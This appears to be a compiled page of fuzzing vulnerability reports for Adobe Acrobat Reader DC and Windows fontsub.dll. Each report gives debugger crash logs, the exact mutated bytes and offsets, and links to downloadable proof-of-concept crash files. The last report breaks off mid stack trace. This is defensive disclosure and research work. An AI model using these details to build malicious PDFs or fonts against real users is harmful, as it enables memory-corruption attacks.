We have observed the following access violation exception in the latest version of Adobe Acrobat Reader DC for Windows, when opening a malformed PDF file:
--- cut ---
(180c.327c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=27829020 ebx=1537d7d8 ecx=00000030 edx=00000001 esi=27828ff0 edi=1537d890
eip=609ed114 esp=2ad6a1c0 ebp=2ad6a208 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
VCRUNTIME140!TrailingDownVec+0x1d4:
609ed114 f30f6f4e10 movdqu xmm1,xmmword ptr [esi+10h] ds:002b:27829000=????????????????????????????????
0:014> kb
# ChildEBP RetAddr Args to Child
00 2ad6a1c4 10dfaec3 1537d890 27828ff0 00000030 VCRUNTIME140!TrailingDownVec+0x1d4 [f:\dd\vctools\crt\vcruntime\src\string\i386\memcpy.asm @ 635]
01 2ad6a208 10d737f2 153156b0 27828ff0 00000010 AGM!AGMGetVersion+0x74273
02 2ad6a244 10d7522f 2ad6a27c 153156b0 27828ff0 AGM!AGMTerminate+0x14f42
03 2ad6a290 0f5ab6b8 2ad6a2b4 153158b8 27828ff0 AGM!AGMTerminate+0x1697f
04 2ad6a2b8 0f49861b 1b7a27f4 27828ff0 00000010 AcroRd32!AX_PDXlateToHostEx+0x1fd668
05 2ad6a2f8 0f692cea 1b7a27f4 27828ff0 00000010 AcroRd32!AX_PDXlateToHostEx+0xea5cb
06 2ad6a414 0f21a7d9 00000001 d497abe9 00000000 AcroRd32!AX_PDXlateToHostEx+0x2e4c9a
07 2ad6a4c8 0f219928 2ad6a870 00000000 d497a735 AcroRd32!DllCanUnloadNow+0x181819
08 2ad6a814 0f2198e6 2ad6a870 1b577188 d497a76d AcroRd32!DllCanUnloadNow+0x180968
09 2ad6a84c 0f2197c1 2ad6a870 1b577188 2ad6a8dc AcroRd32!DllCanUnloadNow+0x180926
0a 2ad6a8b8 0f218788 c0010000 000001bd 1b577188 AcroRd32!DllCanUnloadNow+0x180801
0b 2ad6ad18 0f215cd7 2ad6b01c 0c3d578c c0010000 AcroRd32!DllCanUnloadNow+0x17f7c8
0c 2ad6c4f8 0f215955 0c3d578c c0010000 000001bd AcroRd32!DllCanUnloadNow+0x17cd17
0d 2ad6c5c8 0f1f93ed d497c989 1b577188 00000000 AcroRd32!DllCanUnloadNow+0x17c995
0e 2ad6c6a8 0f270753 00000000 00000000 00000000 AcroRd32!DllCanUnloadNow+0x16042d
0f 2ad6c708 0f218184 00000000 00000000 00000000 AcroRd32!CTJPEGDecoderRelease+0x358c3
10 2ad6dedc 0f215955 0c3d5708 c0010000 000001be AcroRd32!DllCanUnloadNow+0x17f1c4
11 2ad6dfac 0f1f93ed d497efad 0c3c08a0 00000000 AcroRd32!DllCanUnloadNow+0x17c995
12 2ad6e08c 0f270753 00000001 00000000 00000000 AcroRd32!DllCanUnloadNow+0x16042d
13 2ad6e0ec 0f218184 00000001 00000000 00000000 AcroRd32!CTJPEGDecoderRelease+0x358c3
14 2ad6f8c0 0f215955 0c3d5684 c0010000 000001b2 AcroRd32!DllCanUnloadNow+0x17f1c4
15 2ad6f990 0f1f93ed d497f551 00000000 1b79f458 AcroRd32!DllCanUnloadNow+0x17c995
16 2ad6fa70 0f222848 00000000 00000000 00000000 AcroRd32!DllCanUnloadNow+0x16042d
17 2ad6fac8 0f222647 00000000 00000000 0f2220d0 AcroRd32!DllCanUnloadNow+0x189888
18 2ad6fb34 0f221fec d497f47d 0f221540 15ab5938 AcroRd32!DllCanUnloadNow+0x189687
19 2ad6fb5c 0f221551 0d104ab8 0f221540 2ad6fb80 AcroRd32!DllCanUnloadNow+0x18902c
1a 2ad6fb6c 73cf8674 15ab5938 73cf8650 e681ff4b AcroRd32!DllCanUnloadNow+0x188591
1b 2ad6fb80 77285e17 15ab5938 c47e6da9 00000000 KERNEL32!BaseThreadInitThunk+0x24
1c 2ad6fbc8 77285de7 ffffffff 772aad8d 00000000 ntdll!__RtlUserThreadStart+0x2f
1d 2ad6fbd8 00000000 0f221540 15ab5938 00000000 ntdll!_RtlUserThreadStart+0x1b
0:014> !heap -p -a 27828ff0
address 27828ff0 found in
_DPH_HEAP_ROOT @ c1a1000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
28631e38: 27828ff0 10 - 27828000 2000
? windows_storage!CStorageItemsDataFormat::SetFromStorageItemsArray<Windows::Foundation::Collections::IIterable<Windows::Storage::StorageFolder *>,<lambda_3b893a90b183593f6fe9d34608c3a173> >+b4
66d6a8d0 verifier!AVrfDebugPageHeapAllocate+0x00000240
77304b26 ntdll!RtlDebugAllocateHeap+0x0000003c
7725e3e6 ntdll!RtlpAllocateHeap+0x000000f6
7725cfb7 ntdll!RtlpAllocateHeapInternal+0x000002b7
7725ccee ntdll!RtlAllocateHeap+0x0000003e
66e5aa2f vrfcore!VfCoreRtlAllocateHeap+0x0000001f
74a2f1f6 ucrtbase!_malloc_base+0x00000026
0f04fcd9 AcroRd32!AcroWinMainSandbox+0x00003ed9
0f6933e4 AcroRd32!AX_PDXlateToHostEx+0x002e5394
0f692a25 AcroRd32!AX_PDXlateToHostEx+0x002e49d5
0f21a7d9 AcroRd32!DllCanUnloadNow+0x00181819
0f219928 AcroRd32!DllCanUnloadNow+0x00180968
0f2198e6 AcroRd32!DllCanUnloadNow+0x00180926
0f2197c1 AcroRd32!DllCanUnloadNow+0x00180801
0f218788 AcroRd32!DllCanUnloadNow+0x0017f7c8
0f215cd7 AcroRd32!DllCanUnloadNow+0x0017cd17
0f215955 AcroRd32!DllCanUnloadNow+0x0017c995
0f1f93ed AcroRd32!DllCanUnloadNow+0x0016042d
0f270753 AcroRd32!CTJPEGDecoderRelease+0x000358c3
0f218184 AcroRd32!DllCanUnloadNow+0x0017f1c4
0f215955 AcroRd32!DllCanUnloadNow+0x0017c995
0f1f93ed AcroRd32!DllCanUnloadNow+0x0016042d
0f270753 AcroRd32!CTJPEGDecoderRelease+0x000358c3
0f218184 AcroRd32!DllCanUnloadNow+0x0017f1c4
0f215955 AcroRd32!DllCanUnloadNow+0x0017c995
0f1f93ed AcroRd32!DllCanUnloadNow+0x0016042d
0f222848 AcroRd32!DllCanUnloadNow+0x00189888
0f222647 AcroRd32!DllCanUnloadNow+0x00189687
0f221fec AcroRd32!DllCanUnloadNow+0x0018902c
0f221551 AcroRd32!DllCanUnloadNow+0x00188591
73cf8674 KERNEL32!BaseThreadInitThunk+0x00000024
77285e17 ntdll!__RtlUserThreadStart+0x0000002f
--- cut ---
Notes:
- Reproduces on Adobe Acrobat Reader DC (2019.012.20035) on Windows 10, with the PageHeap option in Application Verifier enabled.
- The crash occurs immediately after opening the PDF document.
- The crash occurs inside of the memcpy() function while trying to read from out-of-bounds memory, and its arguments indicate that the program tries to copy 0x30 (48) bytes out of a 0x10-byte heap-based buffer.
- Attached samples: poc1.pdf (crashing file), poc2.pdf (crashing file), original.pdf (original file).
- We have minimized the difference between the original and mutated files down to a single byte at offset 0x30b35f, changed from the original value of 0x11 to 0x10 (in the first sample) or to 0x15 (in the second sample). This byte appears to reside inside of a binary JP2K image stream.
- We classify the bug as an information disclosure issue.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47270.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863593586
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
-----=====[ Background ]=====-----
The Microsoft Font Subsetting DLL (fontsub.dll) is a default Windows helper library for subsetting TTF fonts; i.e. converting fonts to their more compact versions based on the specific glyphs used in the document where the fonts are embedded. It is used by Windows GDI and Direct2D, and parts of the same code are also found in the t2embed.dll library designed to load and process embedded fonts.
The DLL exposes two API functions: CreateFontPackage and MergeFontPackage. We have developed a testing harness which invokes a pseudo-random sequence of such calls with a chosen font file passed as input. This report describes a crash triggered by a malformed font file in the fontsub.dll code through our harness.
-----=====[ Description ]=====-----
We have encountered the following crash in fontsub!FixSbitSubTableFormat1:
--- cut ---
(e38.4e58): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
FONTSUB!FixSbitSubTableFormat1+0x76:
00007fff`c08717ce 438b0c1a mov ecx,dword ptr [r10+r11] ds:000001fa`7e952000=????????
0:000> ? r10
Evaluate expression: 64 = 00000000`00000040
0:000> ? r11
Evaluate expression: 2175377153984 = 000001fa`7e951fc0
0:000> !heap -p -a r11
address 000001fa7e951fc0 found in
_DPH_HEAP_ROOT @ 1fa7e871000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
1fa7e873958: 1fa7e951fc0 40 - 1fa7e951000 2000
00007fffcf6530df ntdll!RtlDebugAllocateHeap+0x000000000000003f
00007fffcf60b52c ntdll!RtlpAllocateHeap+0x0000000000077d7c
00007fffcf59143b ntdll!RtlpAllocateHeapInternal+0x00000000000005cb
00007fff9b90be42 vrfcore!VfCoreRtlAllocateHeap+0x0000000000000022
00007fffcca398f0 msvcrt!malloc+0x0000000000000070
00007fffc086fd1e FONTSUB!Mem_Alloc+0x0000000000000012
00007fffc08723db FONTSUB!ModSbit+0x000000000000049b
00007fffc08670aa FONTSUB!CreateDeltaTTFEx+0x0000000000000612
00007fffc0866a63 FONTSUB!CreateDeltaTTF+0x00000000000002cb
00007fffc086132a FONTSUB!CreateFontPackage+0x000000000000015a
[...]
0:000> k
# Child-SP RetAddr Call Site
00 00000006`9dcfd2d0 00007fff`c0871b0e FONTSUB!FixSbitSubTableFormat1+0x76
01 00000006`9dcfd310 00007fff`c0872460 FONTSUB!FixSbitSubTableArray+0x2aa
02 00000006`9dcfd430 00007fff`c08670aa FONTSUB!ModSbit+0x520
03 00000006`9dcfd570 00007fff`c0866a63 FONTSUB!CreateDeltaTTFEx+0x612
04 00000006`9dcfd690 00007fff`c086132a FONTSUB!CreateDeltaTTF+0x2cb
05 00000006`9dcfd7d0 00007ff6`1a8a85d1 FONTSUB!CreateFontPackage+0x15a
[...]
--- cut ---
The issue reproduces on a fully updated Windows 10 1709; we haven't tested earlier versions of the system. It could be potentially used to disclose sensitive data from the process address space. It is easiest to reproduce with PageHeap enabled. Attached are 3 proof of concept malformed font files which trigger the crash.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47269.zip
We have observed the following access violation exception in the latest version of Adobe Acrobat Reader DC for Windows, when opening a malformed PDF file:
--- cut ---
(188c.47fc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=10868d40 ebx=00001acb ecx=00001aca edx=1086cd54 esi=1086d4d8 edi=1086cd20
eip=1065d2a0 esp=19d5db40 ebp=19d5db70 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
CoolType!CTCleanup+0x22e92:
1065d2a0 89048e mov dword ptr [esi+ecx*4],eax ds:002b:10874000=00000000
0:023> !address esi
[...]
Usage: Image
Base Address: 10867000
End Address: 10874000
Region Size: 0000d000 ( 52.000 kB)
State: 00001000 MEM_COMMIT
Protect: 00000004 PAGE_READWRITE
Type: 01000000 MEM_IMAGE
Allocation Base: 105c0000
Allocation Protect: 00000080 PAGE_EXECUTE_WRITECOPY
Image Path: C:\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\CoolType.dll
Module Name: CoolType
Loaded Image Name: C:\Program Files (x86)\Adobe\Acrobat Reader DC\Reader\CoolType.dll
Mapped Image Name:
More info: lmv m CoolType
More info: !lmi CoolType
More info: ln 0x1086d4d8
More info: !dh 0x105c0000
0:023> kb
# ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
00 19d5db70 1065d214 1086cd20 1086d4d8 00000f5c CoolType!CTCleanup+0x22e92
01 19d5dbac 1065dabd 1086d4a0 0000000e 1086d4d8 CoolType!CTCleanup+0x22e06
02 19d5dbec 10668219 18187fb8 1086cca0 10868e60 CoolType!CTCleanup+0x236af
03 19d5dc20 10608e68 18187bb8 19d5e69c 00000f5c CoolType!CTCleanup+0x2de0b
04 19d5e344 10604051 18187bb8 19d5e5d4 19d5e754 CoolType!CTInit+0x460e1
05 19d5e428 1063e7bb 18187bb8 19d5e5d4 19d5e754 CoolType!CTInit+0x412ca
06 19d5e580 1063e47f 18187bb8 19d5e754 19d5e724 CoolType!CTCleanup+0x43ad
07 19d5e5fc 106169cd 18187bb8 108700a0 19d5e754 CoolType!CTCleanup+0x4071
08 19d5e7c4 1061619f 19d5e9b4 00000000 10870350 CoolType!CTInit+0x53c46
09 19d5e894 10615091 00000000 00000001 00000001 CoolType!CTInit+0x53418
0a 19d5ec5c 10614728 0000000c 16589e94 0000e94c CoolType!CTInit+0x5230a
0b 19d5ec9c 10613751 16589de8 0000000b 19d5ed2c CoolType!CTInit+0x519a1
0c 19d5ee08 106132e4 19d5f220 19d5f59c 0000044a CoolType!CTInit+0x509ca
0d 19d5ee5c 64552182 165486c4 19d5f220 19d5f59c CoolType!CTInit+0x5055d
0e 19d5f1a4 64550fc8 207ecb1c 19d5f220 19d5f59c AGM!AGMInitialize+0x69352
0f 19d5f304 6451bcd0 19d5f36c 207ecab8 19d5f634 AGM!AGMInitialize+0x68198
10 19d5f3a0 64523f0a 19d5f584 207ecab8 19d5f634 AGM!AGMInitialize+0x32ea0
11 19d5f5cc 64522370 1730d0d0 14293a90 207ecab8 AGM!AGMInitialize+0x3b0da
12 19d5f7a8 64520dec 1730d0d0 14293a90 e0be67fc AGM!AGMInitialize+0x39540
13 19d5f7f4 6454ffbf 1730d0d0 14293a90 207b2388 AGM!AGMInitialize+0x37fbc
14 19d5f818 6454fa3e 00000004 6454fb7f 14293a90 AGM!AGMInitialize+0x6718f
15 00000000 00000000 00000000 00000000 00000000 AGM!AGMInitialize+0x66c0e
--- cut ---
Notes:
- Reproduces on Adobe Acrobat Reader DC (2019.012.20035) on Windows 10, with and without PageHeap enabled.
- The crash occurs immediately after opening the PDF document, and is caused by an attempt to write data outside of a static buffer in the CoolType.dll library.
- Attached samples: poc.pdf (crashing file), original.pdf (original file).
- We have minimized the difference between the original and mutated files down to two bytes at offset 0x123bff, changed from the original values of 0xC0 0x95 to 0xFF 0x7F. These bytes reside inside of a CFF font stream.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47273.zip
We have observed the following access violation exception in the latest version of Adobe Acrobat Reader DC for Windows, when opening a malformed PDF file:
--- cut ---
(2728.1fa8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=fffd6880 ebx=1738cc84 ecx=0000078c edx=00000045 esi=14cf3f68 edi=1b884158
eip=6445cee9 esp=050fcab0 ebp=050fcac0 iopl=0 nv up ei ng nz na po cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210283
JP2KLib!JP2KCopyRect+0x17ce9:
6445cee9 c6040100 mov byte ptr [ecx+eax],0 ds:002b:fffd700c=??
0:000> kb
# ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
00 050fcac0 6445cfea 1b884158 14cf3f68 1738cc84 JP2KLib!JP2KCopyRect+0x17ce9
01 050fcb24 6445b4ff 00000005 94f99e7b 00000003 JP2KLib!JP2KCopyRect+0x17dea
02 050fcb90 6445898e 00000005 94f998ff 00000000 JP2KLib!JP2KCopyRect+0x162ff
03 050fcd14 6444d2af 143ca8a0 ffffffff 00000005 JP2KLib!JP2KCopyRect+0x1378e
04 050fcd88 6444d956 00000000 00000005 00000008 JP2KLib!JP2KCopyRect+0x80af
05 050fcdec 6444dc90 00000000 00000005 00000008 JP2KLib!JP2KCopyRect+0x8756
06 050fce10 64465e4a 00000000 00000005 00000008 JP2KLib!JP2KCopyRect+0x8a90
07 050fce70 0f07e12e 1738cc00 00000000 00000005 JP2KLib!JP2KImageDecodeTileInterleaved+0x2a
08 050fcefc 0f04701b 00000000 050fcfa8 050fcfbc AcroRd32!AX_PDXlateToHostEx+0x3200de
09 050fcff4 0ef5ae8d 050fd014 050fd024 013e3626 AcroRd32!AX_PDXlateToHostEx+0x2e8fcb
0a 050fd038 645ada8c 16881638 050fd0a4 d6cb512b AcroRd32!AX_PDXlateToHostEx+0x1fce3d
0b 050fd0b4 645ae053 050fd100 d6cb5173 00000000 AGM!AGMGetVersion+0x16e3c
0c 050fd0ec 6484fb4c 189c6b24 050fd100 fffffffd AGM!AGMGetVersion+0x17403
0d 050fd104 64529a32 050fd198 d6cb5457 17432d88 AGM!AGMGetVersion+0x2b8efc
0e 050fd5c8 645275d6 050fdad8 17432d88 050fda4c AGM!AGMInitialize+0x40c02
0f 050fda6c 64524133 050fdad8 17432d88 050fdc6c AGM!AGMInitialize+0x3e7a6
10 050fdc8c 64522370 174201d0 14a51c28 1741d3b8 AGM!AGMInitialize+0x3b303
11 050fde68 64520dec 174201d0 14a51c28 d6cb5f2b AGM!AGMInitialize+0x39540
12 050fdeb4 6454ffbf 174201d0 14a51c28 172b6718 AGM!AGMInitialize+0x37fbc
13 050fded8 6454fa3e 00000201 6454fb7f 14a51c28 AGM!AGMInitialize+0x6718f
14 050fdee0 6454fb7f 14a51c28 d6cb5ed3 172b6718 AGM!AGMInitialize+0x66c0e
15 050fdf1c 644f8c6b 050fdff0 00000000 ffffffff AGM!AGMInitialize+0x66d4f
16 050fdf70 0ebccc6c 050fdfac 0ebccc73 013e3982 AGM!AGMInitialize+0xfe3b
17 050fdf78 0ebccc73 013e3982 172b6718 050fdf58 AcroRd32!DllCanUnloadNow+0x183cac
18 050fdfb4 0ebda604 16625154 013e0602 16625128 AcroRd32!DllCanUnloadNow+0x183cb3
19 050fdfe8 0ebda037 18cc864c 102872cc 0ebda4d2 AcroRd32!DllCanUnloadNow+0x191644
1a 050fdff4 0ebda4d2 013e0602 16625128 00000001 AcroRd32!DllCanUnloadNow+0x191077
1b 050fe01c 0ebed46a 013e067e 00000000 16625128 AcroRd32!DllCanUnloadNow+0x191512
1c 050fe060 0ebd9b8e 013e06b2 14ed7a00 16625128 AcroRd32!CTJPEGDecoderRelease+0x25da
1d 050fe0ac 0ebd994f 013e06ea 14ed7a00 050fe19c AcroRd32!DllCanUnloadNow+0x190bce
1e 050fe0f4 0ebd97d3 050fe110 013e077e 050fe4cc AcroRd32!DllCanUnloadNow+0x19098f
1f 050fe160 0ebd9607 050fe19c 148c73c0 406e5380 AcroRd32!DllCanUnloadNow+0x190813
20 050fe1c0 0ebd7e7d 148c73c0 0ebdad20 050fe4cc AcroRd32!DllCanUnloadNow+0x190647
21 050fe2c0 0ebd78d2 050fe4cc 013e0512 16bd8918 AcroRd32!DllCanUnloadNow+0x18eebd
22 050fe30c 0ebd6d6d 050fe4cc 050fe4d4 013e0396 AcroRd32!DllCanUnloadNow+0x18e912
23 050fe588 0ebd6b7e 00000002 174dc6da 013e03fa AcroRd32!DllCanUnloadNow+0x18ddad
24 050fe5e4 0eb9628a 00000002 174dc6da 013e0e82 AcroRd32!DllCanUnloadNow+0x18dbbe
25 050fe89c 0eb95168 13f5d0b0 050fe930 050fe980 AcroRd32!DllCanUnloadNow+0x14d2ca
26 050fe9a0 0eb94375 13f5d0b0 050fead0 00000000 AcroRd32!DllCanUnloadNow+0x14c1a8
27 050feaf4 0eb934ba 13f5d0b0 050febf8 00000000 AcroRd32!DllCanUnloadNow+0x14b3b5
28 050feb54 0eb9334d 13f5d0b0 050febf8 00000000 AcroRd32!DllCanUnloadNow+0x14a4fa
29 050feb74 0eb91f3c 13f5d0b0 050febf8 00000000 AcroRd32!DllCanUnloadNow+0x14a38d
2a 050fec2c 0eb91962 00000001 00000000 013e0a9a AcroRd32!DllCanUnloadNow+0x148f7c
2b 050fec84 0eb9177a 14743838 00000001 013e0af6 AcroRd32!DllCanUnloadNow+0x1489a2
2c 050fece8 0eb914ff 050feddc 013e0be2 173039e0 AcroRd32!DllCanUnloadNow+0x1487ba
2d 050fedfc 0ea566ec 173039e0 0ea56610 00000000 AcroRd32!DllCanUnloadNow+0x14853f
2e 050fee14 0ea5645f 0000000f 00000000 00000000 AcroRd32!DllCanUnloadNow+0xd72c
2f 050fee30 7460e0bb 012d017c 0000000f 00000000 AcroRd32!DllCanUnloadNow+0xd49f
30 050fee5c 74618849 0ea563a0 012d017c 0000000f USER32!_InternalCallWinProc+0x2b
31 050fee80 7461b145 0000000f 00000000 00000000 USER32!InternalCallWinProc+0x20
32 050fef50 74608503 0ea563a0 00000000 0000000f USER32!UserCallWinProcCheckWow+0x1be
33 050fefb8 74608aa0 0d640350 00000000 0000000f USER32!DispatchClientMessage+0x1b3
34 050ff000 77291a6d 050ff01c 00000020 050ff080 USER32!__fnDWORD+0x50
35 050ff038 76e92d3c 746091ee 050ff0d0 fc29c28c ntdll!KiUserCallbackDispatcher+0x4d
36 050ff03c 746091ee 050ff0d0 fc29c28c 0ce80b78 win32u!NtUserDispatchMessage+0xc
37 050ff090 74608c20 f926321c 050ff0b4 0ea6da8b USER32!DispatchMessageWorker+0x5be
38 050ff09c 0ea6da8b 050ff0d0 0ce80b78 0ce80b78 USER32!DispatchMessageW+0x10
39 050ff0b4 0ea6d81e 050ff0d0 013e1736 0ce80b78 AcroRd32!DllCanUnloadNow+0x24acb
3a 050ff128 0ea6d6b4 013e177e 0ce80b78 00000000 AcroRd32!DllCanUnloadNow+0x2485e
3b 050ff160 0e9fc556 013e17ce 0ce69870 00000000 AcroRd32!DllCanUnloadNow+0x246f4
3c 050ff1d0 0e9fbf81 0e9d0000 00af0000 0ce69870 AcroRd32!AcroWinMainSandbox+0x756
3d 050ff5f0 00af783d 0e9d0000 00af0000 0ce69870 AcroRd32!AcroWinMainSandbox+0x181
3e 050ff9bc 00bffd2a 00af0000 00000000 0c032f0a AcroRd32_exe+0x783d
3f 050ffa08 73cf8674 04f17000 73cf8650 f10c3998 AcroRd32_exe!AcroRd32IsBrokerProcess+0x9940a
40 050ffa1c 77285e17 04f17000 af8342f3 00000000 KERNEL32!BaseThreadInitThunk+0x24
41 050ffa64 77285de7 ffffffff 772aada9 00000000 ntdll!__RtlUserThreadStart+0x2f
42 050ffa74 00000000 00af1390 04f17000 00000000 ntdll!_RtlUserThreadStart+0x1b
0:000> !heap -p -a eax
address fffd6880 found in
_HEAP @ c030000
HEAP_ENTRY Size Prev Flags UserPtr UserSize - state
ffe1a018 37a00 0000 [00] ffe1a040 1bc858 - (busy VirtualAlloc)
66d6c27a verifier!AVrfpDphNormalHeapAllocate+0x000000ba
66d6a9fa verifier!AVrfDebugPageHeapAllocate+0x0000036a
77304b26 ntdll!RtlDebugAllocateHeap+0x0000003c
7725e3e6 ntdll!RtlpAllocateHeap+0x000000f6
7725cfb7 ntdll!RtlpAllocateHeapInternal+0x000002b7
7725ccee ntdll!RtlAllocateHeap+0x0000003e
66e5aa2f vrfcore!VfCoreRtlAllocateHeap+0x0000001f
74a2f1f6 ucrtbase!_malloc_base+0x00000026
e9ffcd9 AcroRd32!AcroWinMainSandbox+0x00003ed9
64468602 JP2KLib!JP2KTileGeometryRegionIsTile+0x00000182
64461432 JP2KLib!JP2KCopyRect+0x0001c232
644616dd JP2KLib!JP2KCopyRect+0x0001c4dd
644686c2 JP2KLib!JP2KTileGeometryRegionIsTile+0x00000242
6445ced4 JP2KLib!JP2KCopyRect+0x00017cd4
6445cfea JP2KLib!JP2KCopyRect+0x00017dea
6445b4ff JP2KLib!JP2KCopyRect+0x000162ff
6445898e JP2KLib!JP2KCopyRect+0x0001378e
6444d2af JP2KLib!JP2KCopyRect+0x000080af
6444d956 JP2KLib!JP2KCopyRect+0x00008756
6444dc90 JP2KLib!JP2KCopyRect+0x00008a90
64465e4a JP2KLib!JP2KImageDecodeTileInterleaved+0x0000002a
f07e12e AcroRd32!AX_PDXlateToHostEx+0x003200de
f04701b AcroRd32!AX_PDXlateToHostEx+0x002e8fcb
ef5ae8d AcroRd32!AX_PDXlateToHostEx+0x001fce3d
645ada8c AGM!AGMGetVersion+0x00016e3c
645ae053 AGM!AGMGetVersion+0x00017403
6484fb4c AGM!AGMGetVersion+0x002b8efc
64529a32 AGM!AGMInitialize+0x00040c02
645275d6 AGM!AGMInitialize+0x0003e7a6
64524133 AGM!AGMInitialize+0x0003b303
64522370 AGM!AGMInitialize+0x00039540
64520dec AGM!AGMInitialize+0x00037fbc
--- cut ---
Notes:
- Reproduces on Adobe Acrobat Reader DC (2019.012.20035) on Windows 10, with and without PageHeap enabled.
- The crash occurs immediately after opening the PDF document, and is caused by attempting to write data outside of a heap-based buffer.
- Attached samples: poc.pdf (crashing file), original.pdf (original file).
- We have minimized the difference between the original and mutated files down to a single byte inside of a binary JP2 image stream. The mutated byte is at offset 0x264a67 and was changed from 0x00 to 0xFE.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/47277.zip
We have observed the following access violation exception in the latest version of Adobe Acrobat Reader DC for Windows, when opening a malformed PDF file:
--- cut ---
(4970.179c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=c0c0c0a0 ebx=00000000 ecx=c0c0c000 edx=c0c0c0a0 esi=66d6aa60 edi=00000000
eip=66d68718 esp=005bb01c ebp=005bb068 iopl=0 nv up ei ng nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210286
verifier!AVrfpDphFindBusyMemoryNoCheck+0xb8:
66d68718 813abbbbcdab cmp dword ptr [edx],0ABCDBBBBh ds:002b:c0c0c0a0=????????
0:000> kb
# ChildEBP RetAddr Args to Child
00 005bb068 66d68835 009f1000 c0c0c0c0 00000000 verifier!AVrfpDphFindBusyMemoryNoCheck+0xb8
01 005bb08c 66d68ab0 009f1000 c0c0c0c0 005bb124 verifier!AVrfpDphFindBusyMemory+0x15
02 005bb0a8 66d6aaf0 009f1000 c0c0c0c0 00001000 verifier!AVrfpDphFindBusyMemoryAndRemoveFromBusyList+0x20
03 005bb0c4 77305359 009f0000 01000002 c0c0c0c0 verifier!AVrfDebugPageHeapFree+0x90
04 005bb134 7725ad86 c0c0c0c0 131a284b 00000000 ntdll!RtlDebugFreeHeap+0x3c
05 005bb290 7725ac3d 00000000 c0c0c0c0 005bb630 ntdll!RtlpFreeHeap+0xd6
06 005bb2e0 66e5aad0 009f0000 00000000 c0c0c0c0 ntdll!RtlFreeHeap+0x7cd
07 005bb2fc 74a2db1b 009f0000 00000000 c0c0c0c0 vrfcore!VfCoreRtlFreeHeap+0x20
08 005bb310 74a2dae8 c0c0c0c0 00000000 005bb330 ucrtbase!_free_base+0x1b
09 005bb320 12192849 c0c0c0c0 723baff0 005bc4cc ucrtbase!free+0x18
WARNING: Stack unwind information not available. Following frames may be wrong.
0a 005bb330 1282c991 c0c0c0c0 723baff0 12840782 AcroRd32!AcroWinMainSandbox+0x6a49
0b 005bc4cc 1283fa3b 726faf88 00000001 6d4befe8 AcroRd32!AX_PDXlateToHostEx+0x33e941
0c 005bc504 1283209f 5f3b4f54 5f3b4f54 7c2fcfb8 AcroRd32!CTJPEGTiledContentWriter::operator=+0x21ab
0d 005bc518 12825007 7c2fcfb8 00000044 52842f80 AcroRd32!AX_PDXlateToHostEx+0x34404f
0e 005bc5cc 122257c9 5f3b4f54 6e87cfb0 12225730 AcroRd32!AX_PDXlateToHostEx+0x336fb7
0f 005bc5f0 122256c3 57050fd8 00000001 00000028 AcroRd32!DllCanUnloadNow+0x4c809
10 005bc610 1267215a 005bc634 57050fd8 00000028 AcroRd32!DllCanUnloadNow+0x4c703
11 005bc654 1235a3a8 c0010000 0000000c 57050fd8 AcroRd32!AX_PDXlateToHostEx+0x18410a
12 005bc9a8 123598e6 005bca04 7333ca98 c9eeee9e AcroRd32!DllCanUnloadNow+0x1813e8
13 005bc9e0 123597c1 005bca04 7333ca98 005bca70 AcroRd32!DllCanUnloadNow+0x180926
14 005bca4c 12358788 c0010000 0000000c 7333ca98 AcroRd32!DllCanUnloadNow+0x180801
15 005bceac 12355cd7 005bd1b0 5eb4e5ac c0010000 AcroRd32!DllCanUnloadNow+0x17f7c8
16 005be68c 12355955 5eb4e5ac c0010000 0000000c AcroRd32!DllCanUnloadNow+0x17cd17
17 005be75c 123393ed c9eecf42 78356f78 00000000 AcroRd32!DllCanUnloadNow+0x17c995
18 005be83c 123381e8 00000001 00000000 00000000 AcroRd32!DllCanUnloadNow+0x16042d
19 005be888 1232b383 78356f78 00000000 00000000 AcroRd32!DllCanUnloadNow+0x15f228
1a 005be9fc 1232ac97 17822dbc 00000001 7f976ef8 AcroRd32!DllCanUnloadNow+0x1523c3
1b 005bea64 12328590 c9eecd9a 735a5e74 7f976ef8 AcroRd32!DllCanUnloadNow+0x151cd7
1c 005beae4 1232825a 7f976ef8 7302cf40 735a5e44 AcroRd32!DllCanUnloadNow+0x14f5d0
1d 005beb20 123a6099 7f976ef8 7302cf40 735a5e44 AcroRd32!DllCanUnloadNow+0x14f29a
1e 005bebf8 123a57f9 6a53efc8 00000000 7302cf40 AcroRd32!CTJPEGDecoderRelease+0x2b209
1f 005bec38 123a5717 6a53efc8 00000000 7302cf40 AcroRd32!CTJPEGDecoderRelease+0x2a969
20 005bec70 123a5669 00000000 7302cf40 005bedf0 AcroRd32!CTJPEGDecoderRelease+0x2a887
21 005bec8c 123a51ec 7302cf40 005bedf0 005bee08 AcroRd32!CTJPEGDecoderRelease+0x2a7d9
